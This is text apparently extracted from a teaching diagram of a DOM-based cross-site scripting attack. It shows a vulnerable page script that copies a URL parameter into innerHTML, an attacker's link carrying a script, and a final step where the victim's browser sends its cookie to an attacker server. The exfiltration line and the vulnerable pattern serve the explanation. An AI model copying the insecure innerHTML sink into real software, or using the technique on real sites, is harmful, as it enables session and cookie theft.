 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK